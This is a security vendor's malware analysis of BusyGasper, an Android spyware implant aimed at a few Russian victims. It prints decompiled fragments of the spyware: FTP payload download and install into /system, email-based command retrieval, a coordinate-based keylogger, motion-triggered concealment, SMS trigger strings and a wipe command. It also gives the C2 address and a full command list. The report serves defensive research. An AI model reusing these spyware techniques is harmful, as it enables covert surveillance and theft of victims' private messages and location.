# BusyGasper – the unfriendly spy

securelist.com/busygasper-the-unfriendly-spy/87627/

Authors

Expert Alexey Firsh

In early 2018 our mobile intruder-detection technology was triggered by a suspicious Android sample that, as it turned out, belonged to an unknown spyware family. Further investigation showed that the malware, which we named BusyGasper, is not all that sophisticated, but demonstrates some unusual features for this type of threat. From a technical point of view, the sample is a unique spy implant with stand-out features such as device sensors listeners, including motion detectors that have been implemented with a degree of originality. It has an incredibly wide-ranging protocol – about 100 commands – and an ability to bypass the Doze battery saver. As a modern Android spyware it is also capable of exfiltrating data from messaging applications (WhatsApp, Viber, Facebook). Moreover, BusyGasper boasts some keylogging tools – the malware processes every user tap, gathering its coordinates and calculating characters by matching given values with hardcoded ones.

The sample has a multicomponent structure and can download a payload or updates from its C&C server, which happens to be an FTP server belonging to the free Russian web hosting service Ucoz. It is noteworthy that BusyGasper supports the IRC protocol which is rarely seen among Android malware. In addition, the malware can log in to the attacker's email inbox, parse emails in a special folder for commands and save any payloads to a device from email attachments.

This particular operation has been active since approximately May 2016 up to the present time.## Infection vector and victims

While looking for the infection vector, we found no evidence of spear phishing or any of the other common vectors. But some clues, such as the existence of a hidden menu for operator control, point to a manual installation method – the attackers used physical access to a victim's device to install the malware. This would explain the number of victims – there are less than 10 of them and according to our detection statistics, they are all located in the Russia.

Intrigued, we continued our search and found more interesting clues that could reveal some detailed information about the owners of the infected devices. Several TXT files with commands on the attacker's FTP server contain a victim identifier in the names that was probably added by the criminals:

| |
|---|
| CMDS10114-**Sun1**.txt |
| CMDS10134-**Ju_ASUS**.txt |
| CMDS10134-**Tad**.txt |
| CMDS10166-**Jana**.txt |
| CMDS10187-**Sun2**.txt |
| CMDS10194-**SlavaAl**.txt |
| CMDS10209-**Nikusha**.txt |

Some of them sound like Russian names: Jana, SlavaAl, Nikusha.

As we know from the FTP dump analysis, there was a firmware component from ASUS firmware, indicating the attacker's interest in ASUS devices, which explains the victim file name that mentions "ASUS".

Information gathered from the email account provides a lot of the victims' personal data, including messages from IM applications.

| Gathered file | Type | Description |
|---|---|---|
| lock | Text | Implant log |
| ldata | sqlite3 | Location data based on network (cell_id) |
| gdata | sqlite3 | Location data based on GPS coordinates |
| sdata | sqlite3 | SMS messages |
| f.db | sqlite3 | Facebook messages |
| v.db | sqlite3 | Viber messages |
| w.db | sqlite3 | WhatsApp messages |Among the other data gathered were SMS banking messages that revealed an account with a balance of more than US$10,000.But as far as we know, the attacker behind this campaign is not interested in stealing the victims' money.

We found no similarities to commercial spyware products or to other known spyware variants, which suggests BusyGasper is self-developed and used by a single threat actor. At the same time, the lack of encryption, use of a public FTP server and the low opsec level could indicate that less skilled attackers are behind the malware.

## Technical details

Here is the meta information for the observed samples, certificates and hardcoded version stamps:

| Certificate | MD5 | Module | Version |
|---|---|---|---|
| Serial Number: 0x76607c02<br>Issuer: CN=Ron<br>Validity: from = Tue Aug 30 13:01:30 MSK 2016<br>to = Sat Aug 24 13:01:30 MSK 2041<br>Subject: CN=Ron | 9e005144ea1a583531f86663a5f14607 | 1 | – |
| 18abe28730c53de6d9e4786c7765c3d8 | 2 | 2.0 | v2.51sun |
| Serial Number: 0x6a0d1fec<br>Issuer: CN=Sun<br>Validity: from = Mon May 16 17:42:40 MSK 2016<br>to = Fri May 10 17:42:40 MSK 2041<br>Subject: CN=Sun | 9ffc350ef94ef840728564846f2802b0 | 2 | |
| 6c246bbb40b7c6e75c60a55c0da9e2f2 | 2 | v2.96s | |
| 7c8a12e56e3e03938788b26b84b80bd6 | 2 | v3.09s | |
| bde7847487125084f9e03f2b6b05adc3 | 2 | v3.12s | |
| 2560942bb50ee6e6f55afc495d238a12 | 2 | v3.18s | |

It's interesting that the issuer "Sun" matches the "Sun1" and "Sun2" identifiers of infected devices from the FTP server, suggesting they may be test devices.

The analyzed implant has a complex structure, and for now we have observed two modules.

## First (start) module

The first module, which was installed on the targeted device, could be controlled over the IRC protocol and enable deployment of other components by downloading a payload from the FTP server:```
if(arg6.startsWith("@install")) {
    v2 = arg6.split(" ");
    if(v2.length != 5) {
        goto label_10;
    }

    String v0_2 = "busybox ftpget -u " + v2[2] + " -p " + v2[3] + " " + v2[
        4];
    i.writeLock("cmd: " + v0_2);
    v0_2 = SU.executeShell(v0_2, 30000, 0);
    if(v0_2 != null && (v0_2.equals(": "))) {
        v0_2 = "/system/priv-app/" + v2[4].substring(0, v2[4].length
        SU.executeShellDelayed("chmod 644 " + v2[4]);
        SU.executeShellDelayed("mount -o rw,remount /system");
        SU.executeShellDelayed("mkdir " + v0_2);
        SU.executeShellDelayed("chmod 755 " + v0_2);
        SU.executeShellDelayed("cp -p " + v2[4] + " " + v0_2);
        SU.executeShellDelayed("ls -l " + v0_2);
```

*@install command*

As can be seen from the screenshot above, a new component was copied in the system path, though that sort of operation is impossible without root privileges. At the time of writing we had no evidence of an exploit being used to obtain root privileges, though it is possible that the attackers used some unseen component to implement this feature.

Here is a full list of possible commands that can be executed by the first module:

| Command name | Description |
|---|---|
| @stop | Stop IRC |
| @quit | System.exit(0) |
| @start | Start IRC |
| @server | Set IRC server (default value is “irc.freenode.net”), port is always 6667 |
| @boss | Set IRC command and control nickname (default value is “ISeency”) |
| @nick | Set IRC client nickname |
| @screen | Report every time when screen is on (enable/disable) |
| @root | Use root features (enable/disable) |
| @timer | Set period of IRCService start |
| @hide | Hide implant icon |
| @unhide | Unhide implant icon |
| @run | Execute specified shell || | |
|---|---|
| @broadcast | Send command to the second module |
| @echo | Write specified message to log |
| @install | Download and copy specified component to the system path |

The implant uses a complex intent-based communication mechanism between its components to broadcast commands:

*Approximate graph of relationships between BusyGasper components*

## Second (main) module

This module writes a log of the command execution history to the file named “lock”, which is later exfiltrated. Below is a fragment of such a log:```
070318221122 NoIBoss
070318221638 USER_PRESENT
070318222337 Created
070318222337 Boot
070318222341 USER_PRESENT
070318222704 Created
070318222704 Cmd:#?#ii
070318222704 #10120 v3.12s 96% ~G PS CDW  R2
```

*Log with specified command*

Log files can be uploaded to the FTP server and sent to the attacker's email inbox. It's even possible to send log messages via SMS to the attacker's number.

As the screenshot above shows, the malware has its own command syntax that represents a combination of characters while the "#" symbol is a delimiter. A full list of all possible commands with descriptions can be found in Appendix II below.

The malware has all the popular capabilities of modern spyware. Below is a description of the most noteworthy:

- The implant is able to spy on all available device sensors and to log registered events. Moreover, there is a special handler for the accelerometer that is able to calculate and log the device's speed:

```
if(v1 > (((float)com.android.system.bdata.Sensor.limit))) {
    if(!this.c) {
        this.b = false;
    }

    if(!this.b) {
        Logger.reportLog1("Moving!!! Speed:" + v1, false);
        this.b = true;
        if(DataService.l != null && (DataService.l.isHeld()))
            DataService.sendToExec1("tk1");
            Executor.executeTimedShell("input keyevent 3");
```

  This feature is used in particular by the command "tk0" that mutes the device, disables keyguard, turns off the brightness, uses wakelock and listens to device sensors. This allows it to silently execute any backdoor activity without the user knowing that the device is in an active state. As soon as the user picks up the device, the implant will detect a motion event and execute the "tk1" and "input keyevent 3" commands.

  "tk1" will disable all the effects of the "tk0" command, while "input keyevent 3" is the shell command that simulates the pressing of the 'home' button so all the current activities will be minimized and the user won't suspect anything.- Location services to enable (GPS/network) tracking:

```
String v0_1 = LocationTracking.location_provider_state;
if(LocationTracking.location_provider_state.length() > 0) {
    v0_1 = String.valueOf(v0_1) + ",";
}

Settings$Secure.putString(LocationTracking.context.getContentResolver(), "location_providers_allowed"
        String.valueOf(v0_1) + arg3);
LocationTracking.k = true;
```

- The email command and control protocol. The implant can log in to the attackers email inbox, parse emails for commands in a special "Cmd" folder and save any payloads to a device from email attachments.

```
v6.setProperty("mail.store.protocol", "imaps");
this.store = Session.getDefaultInstance(v6, null).getStore("imaps")
this.store.connect("imap.gmail.com", this.user, this.password);
v4 = null;
v5 = null;
v0 = 0;
v1 = 0;
this.inbox1 = this.store.getFolder("Cmd");
if(this.inbox1.exists()) {
    this.inbox1.open(2);
    v4 = this.inbox1.getMessages();
    v0 = v4.length;
```

*Accessing the "Cmd" folder in the attacker's email box*

Moreover, it can send a specified file or all the gathered data from the victim device via email.

- Emergency SMS commands. If an incoming SMS contains one of the following magic strings: " 2736428734″ or " 7238742800″ the malware will execute multiple initial commands:

```
if(this.val$smsBody.charAt(0) == 35) {
    DataService.SendCommand(this.val$smsBody, this.val$incomingNumber, 0);
    return;
}
```

SMS commands execution

```
String v7 = DataService.mPref.getString("ses1", " 2736428734");
String v8 = DataService.mPref.getString("ses2", " 7238742800");
if(!this.val$smsBody.contains(((CharSequence)v7)) && !this.val$smsBody.contains(((
        CharSequence)v8))) {
    return;
}

DataService.SendCommand("ss0#ifr#ir#ii#ifs");
```

Emergency numbers

Emergency commands execution

## Keylogger implementation

Keylogging is implemented in an original manner.

Immediately after activation, the malware creates a textView element in a new window with the following layout parameters:```
new-instance          v0, WindowManager$LayoutParams
const/4         width v1, 0xE        -> WRAP_CONTENT
const/4        height v2, 0xE        -> TYPE_SYSTEM_ALERT
const/16         type v3, 0x07D3     -> FLAG_WATCH_OUTSIDE_TOUCH
const           flags v4, 0x00040008 -> FLAG_NOT_FOCUSABLE
const/4        format v5, 0xD        -> TRANSLUCENT
```

All these parameters ensure the element is hidden from the user.

Then it adds onTouchListener to this textView and is able to process every user tap.

Interestingly, there is an allowlist of tapped activities:

ui.ConversationActivity
ui.ConversationListActivity
SemcInCallScreen
Quadrapop
SocialPhonebookActivity

The listener can operate with only coordinates, so it calculates pressed characters by matching given values with hardcoded ones:

```
                          Coordinates
v3[1]  = new int[]{50,  539, 119};   w
v3[v8] = new int[]{97,  539, 101};   e
v3[3]  = new int[]{145, 539, 114};   r
v3[4]  = new int[]{194, 539, 116};   t
v3[5]  = new int[]{242, 539, 121};   y
v3[6]  = new int[]{290, 539, 117};   u
v3[7]  = new int[]{338, 539, 105};   i
v3[8]  = new int[]{386, 539, 111};   o
v3[9]  = new int[]{431, 539, 112};   p
```

Additionally, if there is a predefined command, the keylogger can make a screenshot of the tapped display area:

```
int x = raw_x - 20;
y = raw_y - 20;
if(x < 0) {
    x = 0;
}

if(y < 0) {
    y = 0;
}

String v3_1 = "scr" + DataService.p() + ".bmp";
DataService.b(DataService.p() + 1);
DataService.sendToExec1(String.valueOf(DataService.sp.getString("pcto", "r/data/local/tmp/c"))
        + " " + x + " " + y + " 40 40 " + v3_1);
```

## Manual access and operator menuThere is a hidden menu (Activity) for controlling implant features that looks like it was created for manual operator control. To activate this menu the operator needs to call the hardcoded number “9909” from the infected device:

```
if(!v0_1.equals("android.intent.action.NEW_OUTGOING_CALL")) {
    return;
}

if(!arg7.getStringExtra("android.intent.extra.PHONE_NUMBER").equals("9909"))
    return;
}

SharedPreferences$Editor v0_3 = v1.edit();
v0_3.putBoolean("pdia", true);
v0_3.commit();
this.setResultData(null);
arg6.getPackageManager().setComponentEnabledSetting(new ComponentName(arg6,
        .class), 1, 1);
v0_2 = new Intent(arg6, DataServiceController.class);
v0_2.addFlags(268435456);
arg6.startActivity(v0_2);
```

A hidden menu then instantly appears on the device display:The operator can use this interface to type any command for execution. It also shows a current malware log.

## Infrastructure

### FTP server

The attackers used ftp://213.174.157[.]151/ as a command and control server. The IP belongs to the free Russian web hosting service Ucoz.| | | |
|---|---|---|
| 246.us | Oct 12 2016 | 74k |
| CMDS10044.txt | Nov 7 08:25 | 1k |
| CMDS10048.txt | Jan 29 18:51 | 1k |
| CMDS10056.txt | Dec 16 07:25 | 1k |
| CMDS10114-Sun1.txt | Mar 26 20:37 | 1k |
| CMDS10120.txt | Mar 8 10:55 | 1k |
| CMDS10134-Ju_ASUS.txt | Mar 27 15:48 | 1k |
| CMDS10134-Tad.txt | Feb 25 16:11 | 1k |
| CMDS10138.txt | Jan 7 13:11 | 1k |
| CMDS10139.txt | Feb 6 06:31 | 1k |
| CMDS10147.txt | Feb 6 06:32 | 1k |
| CMDS10166-Jana.txt | Feb 6 10:41 | 1k |
| CMDS10187-Sun2.txt | Mar 12 09:06 | 1k |
| CMDS10194-SlavaAl.txt | Apr 2 20:51 | 1k |
| CMDS10209-Nikusha.txt | Mar 28 12:13 | 1k |
| CMDS10224.txt | Jul 17 2017 | 1k |
| MobileManagerService.apk | Oct 10 08:55 | 32k |
| bb.txt | Oct 22 06:35 | 1080k |
| bdata.xml | Jul 17 2017 | 1k |
| bdatas.apk | Mar 20 08:20 | 234k |
| com.android.network.irc.apk | Mar 20 08:20 | 16k |
| mobilemanager.apk | Oct 10 08:58 | 1340k |
| privapp.txt | Oct 22 18:29 | 6k |
| run-as.x | Oct 26 2016 | 10k |
| run-as.y | Oct 26 2016 | 14k |
| supersu.apk | Oct 6 2017 | 6057k |
| supersu.cfg | Nov 10 13:30 | 1k |
| supersu.cfg.ju | Nov 7 2016 | 1k |
| supersu.cfg.old | Oct 22 2016 | 1k |
| us.x | Oct 12 2016 | 74k |

| Files | Description |
|---|---|
| CMDS*.txt | Text files with commands to execute |
| supersu.apk | SuperSU (eu.chainfire.supersu, https://play.google.com/store/apps/details?id=eu.chainfire.supersu) tool || | |
|---|---|
| 246.us<br>us.x | SuperSU ELF binaries |
| supersu.cfg<br>supersu.cfg.ju<br>supersu.cfg.old | SuperSU configs with spyware implant mention |
| bb.txt | BusyBox v1.26.2 ELF file |
| bdata.xml | Config file for excluding malware components from Android battery saver feature Doze |
| bdatas.apk | Main implant module |
| com.android.network.irc.apk | Start implant module |
| MobileManagerService.apk | ASUS firmware system component (clean) |
| mobilemanager.apk | Corrupted archive |
| privapp.txt | Looks like a list of system applications (including spyware components) from the infected device |
| run-as.x<br>run-as.y | Run-as tool ELF file |

SuperSU config fragment for implant components and the busybox tool supersu.cfg:

```
[com.android.system.bdata]
uid=48
access=1

[stericson.busybox]
uid=149
access=1

[com.android.network.irc]
uid=47
access=1
```

This config allows the implant to use all root features silently.

Content of bdata.xml file:

```
<?xml version="1.0" encoding="UTF-8"?>
<config>
    <allow-in-power-save package="com.android.system.bdata" />
        <allow-in-power-save package="com.android.network.irc" />
</config>
```

It can be added to the /system/etc/sysconfig/ path to allowlist specified implant components from the battery saving system.### Email account

A Gmail account with password is mentioned in the sample's code:

```
MServ.w = true;
v9 = new Auth(MServ.sp.getString("guser", "█████████@gmail.com"), MServ
        .sp.getString("gpass", "██████████████"));
v10 = v9.readMails();
if(v10 == null) {
}
else if(v10.length != 0) {
    int v11 = v10.length;
    v8 = 0;
    v0_1 = 0;
    goto label_24;
}
```

It contains the victim's exfiltrated data and "cmd" directory with commands for victim devices.

## Appendix I: Indicators of compromise

### MD5

9E005144EA1A583531F86663A5F14607
18ABE28730C53DE6D9E4786C7765C3D8
2560942BB50EE6E6F55AFC495D238A12
6C246BBB40B7C6E75C60A55C0DA9E2F2
7C8A12E56E3E03938788B26B84B80BD6
9FFC350EF94EF840728564846F2802B0
BDE7847487125084F9E03F2B6B05ADC3

### C2

ftp://213.174.157[.]151/

## Appendix II: List of all possible commands

These values are valid for the most recently observed version (v3.18s).

| Decimal | Char | Description |
|---|---|---|
| 33 | ! | Interrupt previous command execution |
| 36 | $ | Make a screenshot |
| 48 | 0 | Execute following shell: rm c/*; rm p/*; rm sdcard/Android/system/tmp/r/* (wipe environment paths?) |
| 63 | ? | Log device info and implant meta information |
| 66(98) | B(b) | Broadcast specified command to another component || | | |
|---|---|---|
| 67(99) | C(c) | Set specified command on timer to execute |
| Debug | | |
| 68(100) 65(97) | D(d) A(a) | Log last 10 tasks by getRecentTasks api |
| 68(100) 83(115) | D(d) S(s) | Log info about device sensors (motion, air temperature and pressure, etc.) |
| 68(100) 84(116) | D(d) T(t) | Log stack trace and thread information |
| GPS module | | |
| 101 | e | Broadcast command to GPS-tracking external component |
| 71(103) | G(g) | Location tracking GPS/network |
| Interaction with operators | | |
| 73(105) 102 114 | I(i) f r | Get specified file from FTP (default – CMDS file with commands) |
| 73(105) 102 115 | I(i) f s | Upload exfiltrated data |
| 73(105) 73(105) | I(i) I(i) | Start/stop IRC service |
| 73(105) 76(108) | I(i) L(l) | Send current location to IRC |
| 73(105) 77(109) | I(i) M(m) | Push specified message to IRC |
| 73(105) 82(114) | I(i) R(r) | Read commands from the email inbox |
| 73(105) 83(115) | I(i) S(s) | Send specified file or all gathered data in email with UID as a subject |
| Network geolocation | | |
| 76(108) | L(l) | Get info on current cell_id |
| Camera features | | |
| 77(109) 99 | M(m) c | Capture photo |
| 77(109) 108 | M(m) l | Log information about available cameras || | | |
|---|---|---|
| 77(109) 114 97 | M(m) r a | Start/stop audio recording (default duration – 2 minutes) |
| 77(109) 114 98 | M(m) r b | Start/stop audio recording with specified duration |
| 77(109) 114 44(114) | M(m) r ,(r) | Start fully customizable recording (allow to choose specific mic etc.) |
| 77(109) 114 115 | M(m) r s | Stop previous recording |
| 77(109) 114 116 | M(m) r t | Set recording duration |
| 77(109) 118 | M(m) v | Capture video with specified duration and quality |
| Common | | |
| 79(111) 102 | O(o) f | Hard stop of implant services, unregister receivers |
| 79(111) 110 | O(o) n | Start main implant service with all components |
| 80(112) | P(p) | Find specified images and scale them with “inSampleSize” API |
| 81(113) | Q(q) | Stop main implant service |
| 82(114) | R(r) | Execute specified shell command |
| Shared preferences setup | | |
| 83(115) 33 | S(s) ! | On/off hidden operator activity |
| 83(115) 61 | S(s) = | Shared preferences control (set/remove specified value) |
| 83(115) 98 | S(s) b | On/off sending SMS message after device boot |
| 83(115) 99 | S(s) c | Put boolean value in shared preference “cpyl” |
| 83(115) 100 | S(s) d | Put boolean value in shared preference “dconn” |
| 83(115) 101 | S(s) e | On/off periodically reenabling data connectivity |
| 83(115) 102 | S(s) f | Set GPS location update period || | | |
|---|---|---|
| 83(115) 105 | S(s) i | Put boolean value in shared preference "imsg" |
| 83(115) 108 97 | S(s) l a | On/off foreground process activity logging |
| 83(115) 108 99 | S(s) l c | Start watching on captured photos and videos |
| 83(115) 108 102 | S(s) l f | Start watching on Facebook messenger database changes |
| 83(115) 108 108 | S(s) l l | On/off browser history logging |
| 83(115) 108 116 | S(s) l t | Start watching on Telegram messenger cache database changes |
| 83(115) 108 118 | S(s) l v | Start watching on Viber messenger database changes |
| 83(115) 108 119 | S(s) l w | Start watching on WhatsApp messenger database changes |
| 83(115) 109 | S(s) m | On/off sending log SMS messages |
| 83(115) 110(112) | S(s) o(p) | Set operator telephone number (for SMS logging) |
| 83(115) 113 | S(s) q | Set implant stop-mode (full or only main service) |
| 83(115) 114 | S(s) r | On/off execution shell as root |
| 83(115) 115 | S(s) s | On/off screen state logging |
| 83(115) 116 | S(s) t | On/off screen touches logging and number of related screenshots |
| 83(115) 117 | S(s) u | On/off debug logging mode with system thread info |
| 83(115) 120 | S(s) x | Use FTP connection via busybox or default Socket API |
| Sensor and display control | | |
| 84(116) 98 | T(t) b | On/off screen brightness |
| 84(116) 100 | T(t) d | On/off network data (internet) || | | |
|---|---|---|
| 84(116) 75(107) 48 | T(t) K(k) 0 | Mute, turn off brightness, disable keyguard, use wakelock and listen on device sensors. |
| 84(116) 75(107) 49 | T(t) K(k) 1 | Disable features from previous command |
| 84(116) 75(107) 50 | T(t) K(k) 2 | Disable Keyguard instance |
| 84(116) 75(107) 51 | T(t) K(k) 3 | Write “userActivity” to log |
| 84(116) 115 48 | T(t) s 0 | Disable sensor listener |
| 84(116) 115 49 | T(t) s 1 | Register listener for specified sensor |
| 84(116) 115 108 | T(t) s l | Log int value from file /dev/lightsensor |
| 84(116) 119 48 | T(t) w 0 | Turn WiFi off |
| 84(116) 119 49 | T(t) w 1 | Turn WiFi on |
| 84(116) 119 108 | T(t) w l | Control WiFi lock |
| Common backdoor commands | | |
| 85(117) | U(u) | Download payload, remount “system” path and push payload there. Based on the code commentaries, this feature might be used to update implant components |
| 87(119) | W(w) | Send SMS with specified text and number |
| Updates from the newest version | | |
| 122 33 | z ! | Reboot device |
| 122 99 | z c | Dump call logs |
| 122 102 | z f p | Send gathered data to FTP |
| 122 102 | z f g | Get CMDS* text file and execute contained commands |
| 122 103 | z g | Get GPS location (without log, only intent broadcasting) || | | |
|---|---|---|
| 122 108 102 | z l f | Dump Facebook messages during specified period |
| 122 108 116 | z l t | Dump Telegram cache |
| 122 108 118 | z l v | Dump Viber messages during specified period |
| 122 108 119 | z l w | Dump WhatsApp messages during specified period |
| 122 110 | z n | Get number of all SMS messages |
| 122 111 | z o | Set ringer mode to silent |
| 122 112 | z p | Open specified URL in webview |
| 122 114 | z r | Delete all raw SMS messages |
| 122 116 | z t | Set all internal service timers |
| 122 122 | z z | Remove shared preferences and restart the main service |
| 126 | ~ | On/off advanced logging mode with SMS and UI activity |

- Google Android
- Keyloggers
- Malware Descriptions
- Mobile Malware
- Spyware
- Targeted attacks

Authors

Expert Alexey Firsh

BusyGasper – the unfriendly spy

---

Your email address will not be published. Required fields are marked *